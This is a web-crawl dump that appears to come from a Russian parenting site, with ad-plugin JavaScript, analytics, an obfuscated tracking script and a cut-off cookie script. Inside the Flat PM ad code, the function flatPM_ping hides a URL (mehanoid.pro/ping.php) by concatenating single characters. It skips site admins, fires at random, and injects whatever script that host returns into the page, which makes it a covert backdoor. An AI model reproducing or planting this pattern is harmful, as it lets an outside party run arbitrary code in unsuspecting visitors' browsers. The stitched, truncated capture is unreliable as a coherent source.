Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"flat_pm_block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,s=t.how.onсe.N,f=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(s="bottom_to_top"==n?i.length-s:s-1,"before"==d?ff(flatPM_grep(i,s,1)).before(_):ff(flatPM_grep(i,s,1)).after(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,s=t.how.iterable.N,f=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"before"==d?ff(flatPM_grep(i,s,0)).before(_):ff(flatPM_grep(i,s,0)).after(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s,f=0;f<a;f++)("∞"==o.html[f].res_of||o.html[f].res_of<=flat_userVars.winwidth)&&("∞"==o.html[f].res_to||o.html[f].res_to>flat_userVars.winwidth)&&(void 0!==o.html[f].group?flat_userVars.adb?(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd)):(null==t["group_"+o.html[f].group]&&(t["group_"+o.html[f].group]=[]),t["group_"+o.html[f].group].push(o.html[f].fst)):flat_userVars.adb?t.push(""==o.html[f].snd&&duplicateMode?o.html[f].fst:o.html[f].snd):t.push(o.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},s=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(i,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(i),b.unbind(g),s())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(i),b.unbind(g),s()})):(v=setTimeout(function(){b.unbind(g),s()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),s()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),s=new Date(a.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=t)return!(n=!0)}else if(void 0===flatPM_getCookie(e))return!(n=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=t)return!(d=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(d=!0)})}if(void 0!==a.utmget.utmget_disabled&&flat_userVars.testcook&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script> <script>var parseHTML=function(){var d=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(d,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var o=r.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):(!o.text||/(yandexContext|yandexcontext|adsbyg)/.test(o.text))&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":".container","search_all":"true"}},"ID":"8695","html":[{"fst":"<div style=\"max-width: 1140px; margin:0 auto; padding: 20px 0;\">\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5517106823\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8696","html":[{"fst":"<center>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5684627789\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"5684627789\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"8697","html":[{"fst":"<style>\n.responsive_1 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_1 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_1 { width: 580px; height: 400px; } }\n<\/style>\n<center style=\"margin: 20px 0;\">\n<ins class=\"adsbygoogle responsive_1\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"4229388964\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"3000","ID":"8698","html":[{"fst":"<div style=\"padding: 20px 0\">\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9290143952\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8699","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"3876722098\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar1","search_all":"true"}},"ID":"8700","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1250558756\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><!--/noindex--></footer> <!--[if lt IE 9]> <script src="libs/html5shiv/es5-shim.min.js"></script> <script src="libs/html5shiv/html5shiv.min.js"></script> <script src="libs/html5shiv/html5shiv-printshiv.min.js"></script> <script src="libs/respond/respond.min.js"></script> <![endif]--> <script src="https://ogrudnichke.ru/wp-content/themes/template/libs/nicescroll/jquery.nicescroll.min.js"></script> <script src="https://ogrudnichke.ru/wp-content/themes/template/js/common.js"></script> <script src="https://ogrudnichke.ru/wp-content/themes/template/libs/prognroll/prognroll.js"></script> <!--<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>--> <!--[if lt IE 9]> <script src="wp-content/themes/template/js/html5.js"></script> <![endif]--> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(29380790, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/29380790" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" site="6fzv"></script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://socpublic.com/themes/assets/global/scripts/visit_js.js
body_size: 1784
content:
var _0x6649=["onmouseup","referrer","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=","length","charCodeAt","_keyStr","charAt","replace","indexOf","fromCharCode","_utf8_decode","pageYOffset","documentElement","scrollTop","pageX","pageY","now","getElementsByTagName","body","createElement","img","location","href","src","protocol","http","&random=","setAttribute","style","appendChild","stringify","encode","onscroll","onmousemove","onclick","onmousedown"];(function(a,c){var b=function(b){while(--b){a["push"](a["shift"]());}};b(++c);}(_0x6649,0x1d5));var _0x9664=function(a,c){a=a-0x0;var b=_0x6649[a];return b;};(function(g,a){var i=escape(a[_0x9664("0x0")]);var c=![];var b=![];var f=![];var d=Date["now"]()/0x3e8|0x0;var e={"_keyStr":_0x9664("0x1"),"encode":function(a){var c="";var i,f,g,j,k,h,d;var b=0x0;a=e["_utf8_encode"](a);while(b<a[_0x9664("0x2")]){i=a[_0x9664("0x3")](b++);f=a[_0x9664("0x3")](b++);g=a[_0x9664("0x3")](b++);j=i>>0x2;k=(i&0x3)<<0x4|f>>0x4;h=(f&0xf)<<0x2|g>>0x6;d=g&0x3f;if(isNaN(f)){h=d=0x40;}else if(isNaN(g)){d=0x40;}c=c+this[_0x9664("0x4")][_0x9664("0x5")](j)+this[_0x9664("0x4")][_0x9664("0x5")](k)+this["_keyStr"][_0x9664("0x5")](h)+this[_0x9664("0x4")]["charAt"](d);}return c;},"decode":function(b){var a="";var i,j,k;var h,f,d,g;var c=0x0;b=b[_0x9664("0x6")](/[^A-Za-z0-9\+\/\=]/g,"");while(c<b["length"]){h=this[_0x9664("0x4")][_0x9664("0x7")](b["charAt"](c++));f=this[_0x9664("0x4")][_0x9664("0x7")](b["charAt"](c++));d=this[_0x9664("0x4")][_0x9664("0x7")](b[_0x9664("0x5")](c++));g=this["_keyStr"][_0x9664("0x7")](b["charAt"](c++));i=h<<0x2|f>>0x4;j=(f&0xf)<<0x4|d>>0x2;k=(d&0x3)<<0x6|g;a=a+String["fromCharCode"](i);if(d!=0x40){a=a+String["fromCharCode"](j);}if(g!=0x40){a=a+String[_0x9664("0x8")](k);}}a=e[_0x9664("0x9")](a);return a;},"_utf8_encode":function(c){c=c["replace"](/\r\n/g,"\x0a");var b="";for(var d=0x0;d<c[_0x9664("0x2")];d++){var a=c[_0x9664("0x3")](d);if(a<0x80){b+=String[_0x9664("0x8")](a);}else if(a>0x7f&&a<0x800){b+=String[_0x9664("0x8")](a>>0x6|0xc0);b+=String[_0x9664("0x8")](a&0x3f|0x80);}else{b+=String["fromCharCode"](a>>0xc|0xe0);b+=String[_0x9664("0x8")](a>>0x6&0x3f|0x80);b+=String[_0x9664("0x8")](a&0x3f|0x80);}}return b;},"_utf8_decode":function(c){var d="";var a=0x0;var b=c1=c2=0x0;while(a<c[_0x9664("0x2")]){b=c[_0x9664("0x3")](a);if(b<0x80){d+=String[_0x9664("0x8")](b);a++;}else if(b>0xbf&&b<0xe0){c2=c[_0x9664("0x3")](a+0x1);d+=String[_0x9664("0x8")]((b&0x1f)<<0x6|c2&0x3f);a+=0x2;}else{c2=c[_0x9664("0x3")](a+0x1);c3=c[_0x9664("0x3")](a+0x2);d+=String["fromCharCode"]((b&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f);a+=0x3;}}return d;}};function j(){b=parseInt(g[_0x9664("0xa")]||a[_0x9664("0xb")][_0x9664("0xc")]);if(b==0x0){b=-0x1;}}function h(a){c=a[_0x9664("0xd")]+"."+a[_0x9664("0xe")];l();}function l(){if(c&&!f){f=!![];d=Date[_0x9664("0xf")]()/0x3e8|0x0;var h=a[_0x9664("0x10")](_0x9664("0x11"))[0x0],e=a[_0x9664("0x12")](_0x9664("0x13"));var j={"url":escape(g[_0x9664("0x14")][_0x9664("0x15")]),"refer":i,"click":c,"scroll":b,"time":d};e[_0x9664("0x16")]=("https:"==g[_0x9664("0x14")][_0x9664("0x17")]?"https":_0x9664("0x18"))+"://socpublic.com/visit.ajax?act=ping&data="+k(j)+_0x9664("0x19")+m();e[_0x9664("0x1a")](_0x9664("0x1b"),"position:absolute;left:-9999px;width:1px;height:1px;overflow:hidden;visibility:hidden;");h[_0x9664("0x1c")](e);}}function m(){return Math["floor"](b+parseFloat(c))+d;}function k(b){var a=JSON[_0x9664("0x1d")](b);a=e[_0x9664("0x1e")](a);return encodeURIComponent(a);}a[_0x9664("0x1f")]=j;a[_0x9664("0x20")]=j;a[_0x9664("0x21")]=h;a[_0x9664("0x22")]=h;a[_0x9664("0x23")]=h;}(window,document));

--- FILE ---
content_type: text/html
request_url: https://v3.mpsuadv.ru/script
body_size: 300
content:
<p><script>
 try { 
 document.cookie = "_mpsu_id=29d1d859ba51578e3ff5997de9549fcf;path=/;max-age=5184000000;secure;samesite=none;domain=.ogrudnichke.ru";
 var cookies2 = document.cookie;

